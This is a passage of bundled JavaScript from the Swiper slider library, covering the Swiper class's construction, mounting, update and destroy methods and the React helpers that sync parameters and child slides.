let Swiper$1 = class Swiper {
  constructor() {
    let el;
    let params;
    for (var _len = arguments.length, args = new Array(_len), _key = 0; _key < _len; _key++) {
      args[_key] = arguments[_key];
    }
    if (args.length === 1 && args[0].constructor && Object.prototype.toString.call(args[0]).slice(8, -1) === "Object") {
      params = args[0];
    } else {
      [el, params] = args;
    }
    if (!params) params = {};
    params = extend$1({}, params);
    if (el && !params.el) params.el = el;
    const document2 = getDocument();
    if (params.el && typeof params.el === "string" && document2.querySelectorAll(params.el).length > 1) {
      const swipers = [];
      document2.querySelectorAll(params.el).forEach((containerEl) => {
        const newParams = extend$1({}, params, {
          el: containerEl
        });
        swipers.push(new Swiper(newParams));
      });
      return swipers;
    }
    const swiper = this;
    swiper.__swiper__ = true;
    swiper.support = getSupport();
    swiper.device = getDevice({
      userAgent: params.userAgent
    });
    swiper.browser = getBrowser();
    swiper.eventsListeners = {};
    swiper.eventsAnyListeners = [];
    swiper.modules = [...swiper.__modules__];
    if (params.modules && Array.isArray(params.modules)) {
      swiper.modules.push(...params.modules);
    }
    const allModulesParams = {};
    swiper.modules.forEach((mod) => {
      mod({
        params,
        swiper,
        extendParams: moduleExtendParams(params, allModulesParams),
        on: swiper.on.bind(swiper),
        once: swiper.once.bind(swiper),
        off: swiper.off.bind(swiper),
        emit: swiper.emit.bind(swiper)
      });
    });
    const swiperParams = extend$1({}, defaults, allModulesParams);
    swiper.params = extend$1({}, swiperParams, extendedDefaults, params);
    swiper.originalParams = extend$1({}, swiper.params);
    swiper.passedParams = extend$1({}, params);
    if (swiper.params && swiper.params.on) {
      Object.keys(swiper.params.on).forEach((eventName) => {
        swiper.on(eventName, swiper.params.on[eventName]);
      });
    }
    if (swiper.params && swiper.params.onAny) {
      swiper.onAny(swiper.params.onAny);
    }
    Object.assign(swiper, {
      enabled: swiper.params.enabled,
      el,
      // Classes
      classNames: [],
      // Slides
      slides: [],
      slidesGrid: [],
      snapGrid: [],
      slidesSizesGrid: [],
      // isDirection
      isHorizontal() {
        return swiper.params.direction === "horizontal";
      },
      isVertical() {
        return swiper.params.direction === "vertical";
      },
      // Indexes
      activeIndex: 0,
      realIndex: 0,
      //
      isBeginning: true,
      isEnd: false,
      // Props
      translate: 0,
      previousTranslate: 0,
      progress: 0,
      velocity: 0,
      animating: false,
      cssOverflowAdjustment() {
        return Math.trunc(this.translate / 2 ** 23) * 2 ** 23;
      },
      // Locks
      allowSlideNext: swiper.params.allowSlideNext,
      allowSlidePrev: swiper.params.allowSlidePrev,
      // Touch Events
      touchEventsData: {
        isTouched: void 0,
        isMoved: void 0,
        allowTouchCallbacks: void 0,
        touchStartTime: void 0,
        isScrolling: void 0,
        currentTranslate: void 0,
        startTranslate: void 0,
        allowThresholdMove: void 0,
        // Form elements to match
        focusableElements: swiper.params.focusableElements,
        // Last click time
        lastClickTime: 0,
        clickTimeout: void 0,
        // Velocities
        velocities: [],
        allowMomentumBounce: void 0,
        startMoving: void 0,
        pointerId: null,
        touchId: null
      },
      // Clicks
      allowClick: true,
      // Touches
      allowTouchMove: swiper.params.allowTouchMove,
      touches: {
        startX: 0,
        startY: 0,
        currentX: 0,
        currentY: 0,
        diff: 0
      },
      // Images
      imagesToLoad: [],
      imagesLoaded: 0
    });
    swiper.emit("_swiper");
    if (swiper.params.init) {
      swiper.init();
    }
    return swiper;
  }
  getDirectionLabel(property) {
    if (this.isHorizontal()) {
      return property;
    }
    return {
      "width": "height",
      "margin-top": "margin-left",
      "margin-bottom ": "margin-right",
      "margin-left": "margin-top",
      "margin-right": "margin-bottom",
      "padding-left": "padding-top",
      "padding-right": "padding-bottom",
      "marginRight": "marginBottom"
    }[property];
  }
  getSlideIndex(slideEl) {
    const {
      slidesEl,
      params
    } = this;
    const slides = elementChildren(slidesEl, `.${params.slideClass}, swiper-slide`);
    const firstSlideIndex = elementIndex(slides[0]);
    return elementIndex(slideEl) - firstSlideIndex;
  }
  getSlideIndexByData(index) {
    return this.getSlideIndex(this.slides.find((slideEl) => slideEl.getAttribute("data-swiper-slide-index") * 1 === index));
  }
  getSlideIndexWhenGrid(index) {
    if (this.grid && this.params.grid && this.params.grid.rows > 1) {
      if (this.params.grid.fill === "column") {
        index = Math.floor(index / this.params.grid.rows);
      } else if (this.params.grid.fill === "row") {
        index = index % Math.ceil(this.slides.length / this.params.grid.rows);
      }
    }
    return index;
  }
  recalcSlides() {
    const swiper = this;
    const {
      slidesEl,
      params
    } = swiper;
    swiper.slides = elementChildren(slidesEl, `.${params.slideClass}, swiper-slide`);
  }
  enable() {
    const swiper = this;
    if (swiper.enabled) return;
    swiper.enabled = true;
    if (swiper.params.grabCursor) {
      swiper.setGrabCursor();
    }
    swiper.emit("enable");
  }
  disable() {
    const swiper = this;
    if (!swiper.enabled) return;
    swiper.enabled = false;
    if (swiper.params.grabCursor) {
      swiper.unsetGrabCursor();
    }
    swiper.emit("disable");
  }
  setProgress(progress, speed) {
    const swiper = this;
    progress = Math.min(Math.max(progress, 0), 1);
    const min = swiper.minTranslate();
    const max = swiper.maxTranslate();
    const current = (max - min) * progress + min;
    swiper.translateTo(current, typeof speed === "undefined" ? 0 : speed);
    swiper.updateActiveIndex();
    swiper.updateSlidesClasses();
  }
  emitContainerClasses() {
    const swiper = this;
    if (!swiper.params._emitClasses || !swiper.el) return;
    const cls = swiper.el.className.split(" ").filter((className) => {
      return className.indexOf("swiper") === 0 || className.indexOf(swiper.params.containerModifierClass) === 0;
    });
    swiper.emit("_containerClasses", cls.join(" "));
  }
  getSlideClasses(slideEl) {
    const swiper = this;
    if (swiper.destroyed) return "";
    return slideEl.className.split(" ").filter((className) => {
      return className.indexOf("swiper-slide") === 0 || className.indexOf(swiper.params.slideClass) === 0;
    }).join(" ");
  }
  emitSlidesClasses() {
    const swiper = this;
    if (!swiper.params._emitClasses || !swiper.el) return;
    const updates = [];
    swiper.slides.forEach((slideEl) => {
      const classNames = swiper.getSlideClasses(slideEl);
      updates.push({
        slideEl,
        classNames
      });
      swiper.emit("_slideClass", slideEl, classNames);
    });
    swiper.emit("_slideClasses", updates);
  }
  slidesPerViewDynamic(view, exact) {
    if (view === void 0) {
      view = "current";
    }
    if (exact === void 0) {
      exact = false;
    }
    const swiper = this;
    const {
      params,
      slides,
      slidesGrid,
      slidesSizesGrid,
      size: swiperSize,
      activeIndex
    } = swiper;
    let spv = 1;
    if (typeof params.slidesPerView === "number") return params.slidesPerView;
    if (params.centeredSlides) {
      let slideSize = slides[activeIndex] ? Math.ceil(slides[activeIndex].swiperSlideSize) : 0;
      let breakLoop;
      for (let i2 = activeIndex + 1; i2 < slides.length; i2 += 1) {
        if (slides[i2] && !breakLoop) {
          slideSize += Math.ceil(slides[i2].swiperSlideSize);
          spv += 1;
          if (slideSize > swiperSize) breakLoop = true;
        }
      }
      for (let i2 = activeIndex - 1; i2 >= 0; i2 -= 1) {
        if (slides[i2] && !breakLoop) {
          slideSize += slides[i2].swiperSlideSize;
          spv += 1;
          if (slideSize > swiperSize) breakLoop = true;
        }
      }
    } else {
      if (view === "current") {
        for (let i2 = activeIndex + 1; i2 < slides.length; i2 += 1) {
          const slideInView = exact ? slidesGrid[i2] + slidesSizesGrid[i2] - slidesGrid[activeIndex] < swiperSize : slidesGrid[i2] - slidesGrid[activeIndex] < swiperSize;
          if (slideInView) {
            spv += 1;
          }
        }
      } else {
        for (let i2 = activeIndex - 1; i2 >= 0; i2 -= 1) {
          const slideInView = slidesGrid[activeIndex] - slidesGrid[i2] < swiperSize;
          if (slideInView) {
            spv += 1;
          }
        }
      }
    }
    return spv;
  }
  update() {
    const swiper = this;
    if (!swiper || swiper.destroyed) return;
    const {
      snapGrid,
      params
    } = swiper;
    if (params.breakpoints) {
      swiper.setBreakpoint();
    }
    [...swiper.el.querySelectorAll('[loading="lazy"]')].forEach((imageEl) => {
      if (imageEl.complete) {
        processLazyPreloader(swiper, imageEl);
      }
    });
    swiper.updateSize();
    swiper.updateSlides();
    swiper.updateProgress();
    swiper.updateSlidesClasses();
    function setTranslate2() {
      const translateValue = swiper.rtlTranslate ? swiper.translate * -1 : swiper.translate;
      const newTranslate = Math.min(Math.max(translateValue, swiper.maxTranslate()), swiper.minTranslate());
      swiper.setTranslate(newTranslate);
      swiper.updateActiveIndex();
      swiper.updateSlidesClasses();
    }
    let translated;
    if (params.freeMode && params.freeMode.enabled && !params.cssMode) {
      setTranslate2();
      if (params.autoHeight) {
        swiper.updateAutoHeight();
      }
    } else {
      if ((params.slidesPerView === "auto" || params.slidesPerView > 1) && swiper.isEnd && !params.centeredSlides) {
        const slides = swiper.virtual && params.virtual.enabled ? swiper.virtual.slides : swiper.slides;
        translated = swiper.slideTo(slides.length - 1, 0, false, true);
      } else {
        translated = swiper.slideTo(swiper.activeIndex, 0, false, true);
      }
      if (!translated) {
        setTranslate2();
      }
    }
    if (params.watchOverflow && snapGrid !== swiper.snapGrid) {
      swiper.checkOverflow();
    }
    swiper.emit("update");
  }
  changeDirection(newDirection, needUpdate) {
    if (needUpdate === void 0) {
      needUpdate = true;
    }
    const swiper = this;
    const currentDirection = swiper.params.direction;
    if (!newDirection) {
      newDirection = currentDirection === "horizontal" ? "vertical" : "horizontal";
    }
    if (newDirection === currentDirection || newDirection !== "horizontal" && newDirection !== "vertical") {
      return swiper;
    }
    swiper.el.classList.remove(`${swiper.params.containerModifierClass}${currentDirection}`);
    swiper.el.classList.add(`${swiper.params.containerModifierClass}${newDirection}`);
    swiper.emitContainerClasses();
    swiper.params.direction = newDirection;
    swiper.slides.forEach((slideEl) => {
      if (newDirection === "vertical") {
        slideEl.style.width = "";
      } else {
        slideEl.style.height = "";
      }
    });
    swiper.emit("changeDirection");
    if (needUpdate) swiper.update();
    return swiper;
  }
  changeLanguageDirection(direction) {
    const swiper = this;
    if (swiper.rtl && direction === "rtl" || !swiper.rtl && direction === "ltr") return;
    swiper.rtl = direction === "rtl";
    swiper.rtlTranslate = swiper.params.direction === "horizontal" && swiper.rtl;
    if (swiper.rtl) {
      swiper.el.classList.add(`${swiper.params.containerModifierClass}rtl`);
      swiper.el.dir = "rtl";
    } else {
      swiper.el.classList.remove(`${swiper.params.containerModifierClass}rtl`);
      swiper.el.dir = "ltr";
    }
    swiper.update();
  }
  mount(element) {
    const swiper = this;
    if (swiper.mounted) return true;
    let el = element || swiper.params.el;
    if (typeof el === "string") {
      el = document.querySelector(el);
    }
    if (!el) {
      return false;
    }
    el.swiper = swiper;
    if (el.parentNode && el.parentNode.host && el.parentNode.host.nodeName === swiper.params.swiperElementNodeName.toUpperCase()) {
      swiper.isElement = true;
    }
    const getWrapperSelector = () => {
      return `.${(swiper.params.wrapperClass || "").trim().split(" ").join(".")}`;
    };
    const getWrapper = () => {
      if (el && el.shadowRoot && el.shadowRoot.querySelector) {
        const res = el.shadowRoot.querySelector(getWrapperSelector());
        return res;
      }
      return elementChildren(el, getWrapperSelector())[0];
    };
    let wrapperEl = getWrapper();
    if (!wrapperEl && swiper.params.createElements) {
      wrapperEl = createElement("div", swiper.params.wrapperClass);
      el.append(wrapperEl);
      elementChildren(el, `.${swiper.params.slideClass}`).forEach((slideEl) => {
        wrapperEl.append(slideEl);
      });
    }
    Object.assign(swiper, {
      el,
      wrapperEl,
      slidesEl: swiper.isElement && !el.parentNode.host.slideSlots ? el.parentNode.host : wrapperEl,
      hostEl: swiper.isElement ? el.parentNode.host : el,
      mounted: true,
      // RTL
      rtl: el.dir.toLowerCase() === "rtl" || elementStyle(el, "direction") === "rtl",
      rtlTranslate: swiper.params.direction === "horizontal" && (el.dir.toLowerCase() === "rtl" || elementStyle(el, "direction") === "rtl"),
      wrongRTL: elementStyle(wrapperEl, "display") === "-webkit-box"
    });
    return true;
  }
  init(el) {
    const swiper = this;
    if (swiper.initialized) return swiper;
    const mounted = swiper.mount(el);
    if (mounted === false) return swiper;
    swiper.emit("beforeInit");
    if (swiper.params.breakpoints) {
      swiper.setBreakpoint();
    }
    swiper.addClasses();
    swiper.updateSize();
    swiper.updateSlides();
    if (swiper.params.watchOverflow) {
      swiper.checkOverflow();
    }
    if (swiper.params.grabCursor && swiper.enabled) {
      swiper.setGrabCursor();
    }
    if (swiper.params.loop && swiper.virtual && swiper.params.virtual.enabled) {
      swiper.slideTo(swiper.params.initialSlide + swiper.virtual.slidesBefore, 0, swiper.params.runCallbacksOnInit, false, true);
    } else {
      swiper.slideTo(swiper.params.initialSlide, 0, swiper.params.runCallbacksOnInit, false, true);
    }
    if (swiper.params.loop) {
      swiper.loopCreate(void 0, true);
    }
    swiper.attachEvents();
    const lazyElements = [...swiper.el.querySelectorAll('[loading="lazy"]')];
    if (swiper.isElement) {
      lazyElements.push(...swiper.hostEl.querySelectorAll('[loading="lazy"]'));
    }
    lazyElements.forEach((imageEl) => {
      if (imageEl.complete) {
        processLazyPreloader(swiper, imageEl);
      } else {
        imageEl.addEventListener("load", (e2) => {
          processLazyPreloader(swiper, e2.target);
        });
      }
    });
    preload(swiper);
    swiper.initialized = true;
    preload(swiper);
    swiper.emit("init");
    swiper.emit("afterInit");
    return swiper;
  }
  destroy(deleteInstance, cleanStyles) {
    if (deleteInstance === void 0) {
      deleteInstance = true;
    }
    if (cleanStyles === void 0) {
      cleanStyles = true;
    }
    const swiper = this;
    const {
      params,
      el,
      wrapperEl,
      slides
    } = swiper;
    if (typeof swiper.params === "undefined" || swiper.destroyed) {
      return null;
    }
    swiper.emit("beforeDestroy");
    swiper.initialized = false;
    swiper.detachEvents();
    if (params.loop) {
      swiper.loopDestroy();
    }
    if (cleanStyles) {
      swiper.removeClasses();
      if (el && typeof el !== "string") {
        el.removeAttribute("style");
      }
      if (wrapperEl) {
        wrapperEl.removeAttribute("style");
      }
      if (slides && slides.length) {
        slides.forEach((slideEl) => {
          slideEl.classList.remove(params.slideVisibleClass, params.slideFullyVisibleClass, params.slideActiveClass, params.slideNextClass, params.slidePrevClass);
          slideEl.removeAttribute("style");
          slideEl.removeAttribute("data-swiper-slide-index");
        });
      }
    }
    swiper.emit("destroy");
    Object.keys(swiper.eventsListeners).forEach((eventName) => {
      swiper.off(eventName);
    });
    if (deleteInstance !== false) {
      if (swiper.el && typeof swiper.el !== "string") {
        swiper.el.swiper = null;
      }
      deleteProps(swiper);
    }
    swiper.destroyed = true;
    return null;
  }
  static extendDefaults(newDefaults) {
    extend$1(extendedDefaults, newDefaults);
  }
  static get extendedDefaults() {
    return extendedDefaults;
  }
  static get defaults() {
    return defaults;
  }
  static installModule(mod) {
    if (!Swiper.prototype.__modules__) Swiper.prototype.__modules__ = [];
    const modules = Swiper.prototype.__modules__;
    if (typeof mod === "function" && modules.indexOf(mod) < 0) {
      modules.push(mod);
    }
  }
  static use(module) {
    if (Array.isArray(module)) {
      module.forEach((m2) => Swiper.installModule(m2));
      return Swiper;
    }
    Swiper.installModule(module);
    return Swiper;
  }
};
Object.keys(prototypes).forEach((prototypeGroup) => {
  Object.keys(prototypes[prototypeGroup]).forEach((protoMethod) => {
    Swiper$1.prototype[protoMethod] = prototypes[prototypeGroup][protoMethod];
  });
});
Swiper$1.use([Resize, Observer]);
const paramsList = [
  "eventsPrefix",
  "injectStyles",
  "injectStylesUrls",
  "modules",
  "init",
  "_direction",
  "oneWayMovement",
  "swiperElementNodeName",
  "touchEventsTarget",
  "initialSlide",
  "_speed",
  "cssMode",
  "updateOnWindowResize",
  "resizeObserver",
  "nested",
  "focusableElements",
  "_enabled",
  "_width",
  "_height",
  "preventInteractionOnTransition",
  "userAgent",
  "url",
  "_edgeSwipeDetection",
  "_edgeSwipeThreshold",
  "_freeMode",
  "_autoHeight",
  "setWrapperSize",
  "virtualTranslate",
  "_effect",
  "breakpoints",
  "breakpointsBase",
  "_spaceBetween",
  "_slidesPerView",
  "maxBackfaceHiddenSlides",
  "_grid",
  "_slidesPerGroup",
  "_slidesPerGroupSkip",
  "_slidesPerGroupAuto",
  "_centeredSlides",
  "_centeredSlidesBounds",
  "_slidesOffsetBefore",
  "_slidesOffsetAfter",
  "normalizeSlideIndex",
  "_centerInsufficientSlides",
  "_watchOverflow",
  "roundLengths",
  "touchRatio",
  "touchAngle",
  "simulateTouch",
  "_shortSwipes",
  "_longSwipes",
  "longSwipesRatio",
  "longSwipesMs",
  "_followFinger",
  "allowTouchMove",
  "_threshold",
  "touchMoveStopPropagation",
  "touchStartPreventDefault",
  "touchStartForcePreventDefault",
  "touchReleaseOnEdges",
  "uniqueNavElements",
  "_resistance",
  "_resistanceRatio",
  "_watchSlidesProgress",
  "_grabCursor",
  "preventClicks",
  "preventClicksPropagation",
  "_slideToClickedSlide",
  "_loop",
  "loopAdditionalSlides",
  "loopAddBlankSlides",
  "loopPreventsSliding",
  "_rewind",
  "_allowSlidePrev",
  "_allowSlideNext",
  "_swipeHandler",
  "_noSwiping",
  "noSwipingClass",
  "noSwipingSelector",
  "passiveListeners",
  "containerModifierClass",
  "slideClass",
  "slideActiveClass",
  "slideVisibleClass",
  "slideFullyVisibleClass",
  "slideNextClass",
  "slidePrevClass",
  "slideBlankClass",
  "wrapperClass",
  "lazyPreloaderClass",
  "lazyPreloadPrevNext",
  "runCallbacksOnInit",
  "observer",
  "observeParents",
  "observeSlideChildren",
  // modules
  "a11y",
  "_autoplay",
  "_controller",
  "coverflowEffect",
  "cubeEffect",
  "fadeEffect",
  "flipEffect",
  "creativeEffect",
  "cardsEffect",
  "hashNavigation",
  "history",
  "keyboard",
  "mousewheel",
  "_navigation",
  "_pagination",
  "parallax",
  "_scrollbar",
  "_thumbs",
  "virtual",
  "zoom",
  "control"
];
function isObject(o2) {
  return typeof o2 === "object" && o2 !== null && o2.constructor && Object.prototype.toString.call(o2).slice(8, -1) === "Object" && !o2.__swiper__;
}
function extend(target, src) {
  const noExtend = ["__proto__", "constructor", "prototype"];
  Object.keys(src).filter((key) => noExtend.indexOf(key) < 0).forEach((key) => {
    if (typeof target[key] === "undefined") target[key] = src[key];
    else if (isObject(src[key]) && isObject(target[key]) && Object.keys(src[key]).length > 0) {
      if (src[key].__swiper__) target[key] = src[key];
      else extend(target[key], src[key]);
    } else {
      target[key] = src[key];
    }
  });
}
function needsNavigation(params) {
  if (params === void 0) {
    params = {};
  }
  return params.navigation && typeof params.navigation.nextEl === "undefined" && typeof params.navigation.prevEl === "undefined";
}
function needsPagination(params) {
  if (params === void 0) {
    params = {};
  }
  return params.pagination && typeof params.pagination.el === "undefined";
}
function needsScrollbar(params) {
  if (params === void 0) {
    params = {};
  }
  return params.scrollbar && typeof params.scrollbar.el === "undefined";
}
function uniqueClasses(classNames) {
  if (classNames === void 0) {
    classNames = "";
  }
  const classes2 = classNames.split(" ").map((c2) => c2.trim()).filter((c2) => !!c2);
  const unique = [];
  classes2.forEach((c2) => {
    if (unique.indexOf(c2) < 0) unique.push(c2);
  });
  return unique.join(" ");
}
function wrapperClass(className) {
  if (className === void 0) {
    className = "";
  }
  if (!className) return "swiper-wrapper";
  if (!className.includes("swiper-wrapper")) return `swiper-wrapper ${className}`;
  return className;
}
function updateSwiper(_ref) {
  let {
    swiper,
    slides,
    passedParams,
    changedParams,
    nextEl,
    prevEl,
    scrollbarEl,
    paginationEl
  } = _ref;
  const updateParams = changedParams.filter((key) => key !== "children" && key !== "direction" && key !== "wrapperClass");
  const {
    params: currentParams,
    pagination,
    navigation,
    scrollbar,
    virtual,
    thumbs
  } = swiper;
  let needThumbsInit;
  let needControllerInit;
  let needPaginationInit;
  let needScrollbarInit;
  let needNavigationInit;
  let loopNeedDestroy;
  let loopNeedEnable;
  let loopNeedReloop;
  if (changedParams.includes("thumbs") && passedParams.thumbs && passedParams.thumbs.swiper && !passedParams.thumbs.swiper.destroyed && currentParams.thumbs && (!currentParams.thumbs.swiper || currentParams.thumbs.swiper.destroyed)) {
    needThumbsInit = true;
  }
  if (changedParams.includes("controller") && passedParams.controller && passedParams.controller.control && currentParams.controller && !currentParams.controller.control) {
    needControllerInit = true;
  }
  if (changedParams.includes("pagination") && passedParams.pagination && (passedParams.pagination.el || paginationEl) && (currentParams.pagination || currentParams.pagination === false) && pagination && !pagination.el) {
    needPaginationInit = true;
  }
  if (changedParams.includes("scrollbar") && passedParams.scrollbar && (passedParams.scrollbar.el || scrollbarEl) && (currentParams.scrollbar || currentParams.scrollbar === false) && scrollbar && !scrollbar.el) {
    needScrollbarInit = true;
  }
  if (changedParams.includes("navigation") && passedParams.navigation && (passedParams.navigation.prevEl || prevEl) && (passedParams.navigation.nextEl || nextEl) && (currentParams.navigation || currentParams.navigation === false) && navigation && !navigation.prevEl && !navigation.nextEl) {
    needNavigationInit = true;
  }
  const destroyModule = (mod) => {
    if (!swiper[mod]) return;
    swiper[mod].destroy();
    if (mod === "navigation") {
      if (swiper.isElement) {
        swiper[mod].prevEl.remove();
        swiper[mod].nextEl.remove();
      }
      currentParams[mod].prevEl = void 0;
      currentParams[mod].nextEl = void 0;
      swiper[mod].prevEl = void 0;
      swiper[mod].nextEl = void 0;
    } else {
      if (swiper.isElement) {
        swiper[mod].el.remove();
      }
      currentParams[mod].el = void 0;
      swiper[mod].el = void 0;
    }
  };
  if (changedParams.includes("loop") && swiper.isElement) {
    if (currentParams.loop && !passedParams.loop) {
      loopNeedDestroy = true;
    } else if (!currentParams.loop && passedParams.loop) {
      loopNeedEnable = true;
    } else {
      loopNeedReloop = true;
    }
  }
  updateParams.forEach((key) => {
    if (isObject(currentParams[key]) && isObject(passedParams[key])) {
      Object.assign(currentParams[key], passedParams[key]);
      if ((key === "navigation" || key === "pagination" || key === "scrollbar") && "enabled" in passedParams[key] && !passedParams[key].enabled) {
        destroyModule(key);
      }
    } else {
      const newValue = passedParams[key];
      if ((newValue === true || newValue === false) && (key === "navigation" || key === "pagination" || key === "scrollbar")) {
        if (newValue === false) {
          destroyModule(key);
        }
      } else {
        currentParams[key] = passedParams[key];
      }
    }
  });
  if (updateParams.includes("controller") && !needControllerInit && swiper.controller && swiper.controller.control && currentParams.controller && currentParams.controller.control) {
    swiper.controller.control = currentParams.controller.control;
  }
  if (changedParams.includes("children") && slides && virtual && currentParams.virtual.enabled) {
    virtual.slides = slides;
    virtual.update(true);
  } else if (changedParams.includes("virtual") && virtual && currentParams.virtual.enabled) {
    if (slides) virtual.slides = slides;
    virtual.update(true);
  }
  if (changedParams.includes("children") && slides && currentParams.loop) {
    loopNeedReloop = true;
  }
  if (needThumbsInit) {
    const initialized = thumbs.init();
    if (initialized) thumbs.update(true);
  }
  if (needControllerInit) {
    swiper.controller.control = currentParams.controller.control;
  }
  if (needPaginationInit) {
    if (swiper.isElement && (!paginationEl || typeof paginationEl === "string")) {
      paginationEl = document.createElement("div");
      paginationEl.classList.add("swiper-pagination");
      paginationEl.part.add("pagination");
      swiper.el.appendChild(paginationEl);
    }
    if (paginationEl) currentParams.pagination.el = paginationEl;
    pagination.init();
    pagination.render();
    pagination.update();
  }
  if (needScrollbarInit) {
    if (swiper.isElement && (!scrollbarEl || typeof scrollbarEl === "string")) {
      scrollbarEl = document.createElement("div");
      scrollbarEl.classList.add("swiper-scrollbar");
      scrollbarEl.part.add("scrollbar");
      swiper.el.appendChild(scrollbarEl);
    }
    if (scrollbarEl) currentParams.scrollbar.el = scrollbarEl;
    scrollbar.init();
    scrollbar.updateSize();
    scrollbar.setTranslate();
  }
  if (needNavigationInit) {
    if (swiper.isElement) {
      if (!nextEl || typeof nextEl === "string") {
        nextEl = document.createElement("div");
        nextEl.classList.add("swiper-button-next");
        setInnerHTML(nextEl, swiper.hostEl.constructor.nextButtonSvg);
        nextEl.part.add("button-next");
        swiper.el.appendChild(nextEl);
      }
      if (!prevEl || typeof prevEl === "string") {
        prevEl = document.createElement("div");
        prevEl.classList.add("swiper-button-prev");
        setInnerHTML(prevEl, swiper.hostEl.constructor.prevButtonSvg);
        prevEl.part.add("button-prev");
        swiper.el.appendChild(prevEl);
      }
    }
    if (nextEl) currentParams.navigation.nextEl = nextEl;
    if (prevEl) currentParams.navigation.prevEl = prevEl;
    navigation.init();
    navigation.update();
  }
  if (changedParams.includes("allowSlideNext")) {
    swiper.allowSlideNext = passedParams.allowSlideNext;
  }
  if (changedParams.includes("allowSlidePrev")) {
    swiper.allowSlidePrev = passedParams.allowSlidePrev;
  }
  if (changedParams.includes("direction")) {
    swiper.changeDirection(passedParams.direction, false);
  }
  if (loopNeedDestroy || loopNeedReloop) {
    swiper.loopDestroy();
  }
  if (loopNeedEnable || loopNeedReloop) {
    swiper.loopCreate();
  }
  swiper.update();
}
function getParams(obj, splitEvents) {
  if (obj === void 0) {
    obj = {};
  }
  if (splitEvents === void 0) {
    splitEvents = true;
  }
  const params = {
    on: {}
  };
  const events2 = {};
  const passedParams = {};
  extend(params, defaults);
  params._emitClasses = true;
  params.init = false;
  const rest = {};
  const allowedParams = paramsList.map((key) => key.replace(/_/, ""));
  const plainObj = Object.assign({}, obj);
  Object.keys(plainObj).forEach((key) => {
    if (typeof obj[key] === "undefined") return;
    if (allowedParams.indexOf(key) >= 0) {
      if (isObject(obj[key])) {
        params[key] = {};
        passedParams[key] = {};
        extend(params[key], obj[key]);
        extend(passedParams[key], obj[key]);
      } else {
        params[key] = obj[key];
        passedParams[key] = obj[key];
      }
    } else if (key.search(/on[A-Z]/) === 0 && typeof obj[key] === "function") {
      if (splitEvents) {
        events2[`${key[2].toLowerCase()}${key.substr(3)}`] = obj[key];
      } else {
        params.on[`${key[2].toLowerCase()}${key.substr(3)}`] = obj[key];
      }
    } else {
      rest[key] = obj[key];
    }
  });
  ["navigation", "pagination", "scrollbar"].forEach((key) => {
    if (params[key] === true) params[key] = {};
    if (params[key] === false) delete params[key];
  });
  return {
    params,
    passedParams,
    rest,
    events: events2
  };
}
function mountSwiper(_ref, swiperParams) {
  let {
    el,
    nextEl,
    prevEl,
    paginationEl,
    scrollbarEl,
    swiper
  } = _ref;
  if (needsNavigation(swiperParams) && nextEl && prevEl) {
    swiper.params.navigation.nextEl = nextEl;
    swiper.originalParams.navigation.nextEl = nextEl;
    swiper.params.navigation.prevEl = prevEl;
    swiper.originalParams.navigation.prevEl = prevEl;
  }
  if (needsPagination(swiperParams) && paginationEl) {
    swiper.params.pagination.el = paginationEl;
    swiper.originalParams.pagination.el = paginationEl;
  }
  if (needsScrollbar(swiperParams) && scrollbarEl) {
    swiper.params.scrollbar.el = scrollbarEl;
    swiper.originalParams.scrollbar.el = scrollbarEl;
  }
  swiper.init(el);
}
function getChangedParams(swiperParams, oldParams, children, oldChildren, getKey) {
  const keys = [];
  if (!oldParams) return keys;
  const addKey = (key) => {
    if (keys.indexOf(key) < 0) keys.push(key);
  };
  if (children && oldChildren) {
    const oldChildrenKeys = oldChildren.map(getKey);
    const childrenKeys = children.map(getKey);
    if (oldChildrenKeys.join("") !== childrenKeys.join("")) addKey("children");
    if (oldChildren.length !== children.length) addKey("children");
  }
  const watchParams = paramsList.filter((key) => key[0] === "_").map((key) => key.replace(/_/, ""));
  watchParams.forEach((key) => {
    if (key in swiperParams && key in oldParams) {
      if (isObject(swiperParams[key]) && isObject(oldParams[key])) {
        const newKeys = Object.keys(swiperParams[key]);
        const oldKeys = Object.keys(oldParams[key]);
        if (newKeys.length !== oldKeys.length) {
          addKey(key);
        } else {
          newKeys.forEach((newKey) => {
            if (swiperParams[key][newKey] !== oldParams[key][newKey]) {
              addKey(key);
            }
          });
          oldKeys.forEach((oldKey) => {
            if (swiperParams[key][oldKey] !== oldParams[key][oldKey]) addKey(key);
          });
        }
      } else if (swiperParams[key] !== oldParams[key]) {
        addKey(key);
      }
    }
  });
  return keys;
}
const updateOnVirtualData = (swiper) => {
  if (!swiper || swiper.destroyed || !swiper.params.virtual || swiper.params.virtual && !swiper.params.virtual.enabled) return;
  swiper.updateSlides();
  swiper.updateProgress();
  swiper.updateSlidesClasses();
  swiper.emit("_virtualUpdated");
  if (swiper.parallax && swiper.params.parallax && swiper.params.parallax.enabled) {
    swiper.parallax.setTranslate();
  }
};
function _extends() {
  _extends = Object.assign ? Object.assign.bind() : function(target) {
    for (var i2 = 1; i2 < arguments.length; i2++) {
      var source = arguments[i2];
      for (var key in source) {
        if (Object.prototype.hasOwnProperty.call(source, key)) {
          target[key] = source[key];
        }
      }
    }
    return target;
  };
  return _extends.apply(this, arguments);
}
function isChildSwiperSlide(child) {
  return child.type && child.type.displayName && child.type.displayName.includes("SwiperSlide");
}
function processChildren(c2) {
  const slides = [];
  Rn.Children.toArray(c2).forEach((child) => {
    if (isChildSwiperSlide(child)) {
      slides.push(child);
    } else if (child.props && child.props.children) {
      processChildren(child.props.children).forEach((slide2) => slides.push(slide2));
    }
  });
  return slides;
}
function getChildren(c2) {
  const slides = [];
  const slots = {
    "container-start": [],
    "container-end": [],
    "wrapper-start": [],
    "wrapper-end": []
  };
  Rn.Children.toArray(c2).forEach((child) => {
    if (isChildSwiperSlide(child)) {
      slides.push(child);
    } else if (child.props && child.props.slot && slots[child.props.slot]) {
      slots[child.props.slot].push(child);
    } else if (child.props && child.props.children) {
      const foundSlides = processChildren(child.props.children);
      if (foundSlides.length > 0) {
        foundSlides.forEach((slide2) => slides.push(slide2));
      } else {
        slots["container-end"].push(child);
      }
    } else {
      slots["container-end"].push(child);
    }
  });
  return {
    slides,
    slots
  };
}
function renderVirtual(swiper, slides, virtualData) {
  if (!virtualData) return null;
  const getSlideIndex = (index) => {
    let slideIndex = index;
    if (index < 0) {
      slideIndex = slides.length + index;
    } else if (slideIndex >= slides.length) {
      slideIndex = slideIndex - slides.length;
    }
    return slideIndex;
  };
  const style = swiper.isHorizontal() ? {
    [swiper.rtlTranslate ? "right" : "left"]: `${virtualData.offset}px`
  } : {
    top: `${virtualData.offset}px`
  };
  const {
    from,
    to
  } = virtualData;
  const loopFrom = swiper.params.loop ? -slides.length : 0;
